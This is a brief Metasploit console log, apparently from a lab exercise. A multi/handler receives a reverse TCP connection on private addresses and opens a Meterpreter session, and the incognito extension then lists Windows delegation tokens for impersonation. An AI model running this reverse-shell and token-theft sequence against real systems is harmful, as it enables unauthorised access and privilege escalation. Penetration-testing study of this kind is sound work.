 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Sending stage (175174 bytes) to 192.168.199.231
[*] Meterpreter session 9 opened (192.168.199.246:4444 -> 192.168.199.231:51744) at 2021-03-28 20:19:20 +0800
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
reader-l-PC\reader-l
Impersonation Tokens Available
========================================
No tokens available
meterpreter >